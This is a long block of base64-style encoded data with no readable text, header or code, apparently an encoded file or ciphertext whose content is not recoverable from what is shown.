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
